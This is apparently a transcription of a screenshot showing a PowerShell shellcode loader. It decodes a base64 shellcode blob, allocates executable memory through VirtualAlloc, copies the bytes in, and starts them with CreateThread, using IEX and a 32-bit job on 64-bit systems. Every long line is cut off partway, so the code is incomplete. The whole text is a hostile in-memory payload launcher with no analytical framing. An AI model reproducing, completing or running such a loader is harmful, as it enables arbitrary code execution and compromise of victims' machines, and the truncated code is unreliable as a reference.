 Set-StrictMode -Version 2↓
↓
$DoIt = @'↓
function func_get_proc_address {↓
Param ($var_module, $var_procedure) ↓
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.
↓
return $var_unsafe_native_methods.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Objec
}↓
↓
function func_get_delegate_type {↓
Param (↓
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,↓
[Parameter(Position = 1)] [Type] $var_return_type = [Void]↓
)↓
↓
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_par
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementati
↓
return $var_type_builder.CreateType()↓
}↓
↓
[Byte[]]$var_code = [System.Convert]::FromBase64String("/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQHiFw
↓
$var_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)↓
↓
$var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll CreateThread),
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll WaitForSingleObject), (func_ge
'@↓
↓
If ([IntPtr]::size -eq 8) {↓
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job↓
}↓
else {↓
IEX $DoIt↓
}↓